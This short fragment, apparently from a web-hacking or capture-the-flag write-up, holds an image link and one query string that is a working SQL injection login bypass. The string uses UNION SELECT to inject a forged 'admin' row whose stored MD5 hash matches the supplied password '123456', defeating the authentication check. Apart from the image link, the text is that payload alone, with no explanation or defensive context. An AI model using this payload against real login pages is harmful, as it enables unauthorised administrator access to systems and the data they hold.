 name=1'union select 1,'admin','e10adc3949ba59abbe56e057f20f883e'#&pw=123456